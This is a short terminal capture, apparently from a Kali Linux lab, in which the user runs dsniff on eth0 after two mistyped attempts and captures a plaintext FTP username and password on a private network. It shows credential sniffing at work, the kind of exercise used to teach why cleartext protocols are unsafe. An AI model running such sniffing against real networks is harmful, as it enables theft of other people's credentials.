 ^Croot@kali-pc-001:~# dsniff -i etho
dsniff: nids_init: etho: No such device exists (SIOCGIFHWADDR: No such device)
root@kali-pc-001:~# dsniff -t eth0
dsniff: trigger_init_list: parse error
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
09/01/20 00:12:22 tcp 192.168.248.101.49704 -> 192.168.248.102.21 (ftp)
USER harry
PASS 1234@abcd